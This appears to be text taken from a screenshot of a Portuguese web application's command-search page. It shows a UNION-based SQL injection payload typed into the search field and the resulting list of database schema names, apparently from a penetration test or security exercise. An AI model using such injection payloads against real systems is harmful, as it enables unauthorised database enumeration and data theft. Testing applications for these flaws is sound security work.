 B Pós
Olá, suporte 01
Início
Registros
Sair
Registros Comandos
Pesquisar Comandos
192 % ' UNION SELECT '-', schema_name FROM informa
Pesquisar
# Comandos
- information_schema
- mysql
- performance_schema
- pos
- sofrencia
- sys